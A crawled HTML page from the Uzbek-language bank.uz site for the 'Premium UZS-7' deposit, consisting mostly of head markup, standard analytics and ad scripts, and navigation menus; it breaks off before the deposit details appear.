

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/deposit/premium-uzs-7
body_size: 25456
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Premium UZS-7&quot; omonati %gacha 1.5 yil muddatga, Ziraat Bank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Hamkorbankda 1.5 yil muddatga % bilan &amp;quot;Premium UZS-7&amp;quot; omonatini ochish – omonat shartlari bo‘yicha eng so‘nggi ma’lumotlar Bank.uz saytida." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768933242','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a599a00a51449133a74688bad4d8bbff'});</script>


<meta property="og:title" content="&quot;Premium UZS-7&quot; omonati %gacha 1.5 yil muddatga, Ziraat Bank  | Bank.uz">
<meta property="og:description" content="Hamkorbankda 1.5 yil muddatga % bilan &quot;Premium UZS-7&quot; omonatini ochish – omonat shartlari bo‘yicha eng so‘nggi ma’lumotlar Bank.uz saytida.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/deposit/premium-uzs-7"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/deposit/premium-uzs-7" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/deposit/premium-uzs-7" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-premium-uzs-7 deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'header banner mobile vklad uzb'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/deposit/premium-uzs-7" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/deposit/premium-uzs-7',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
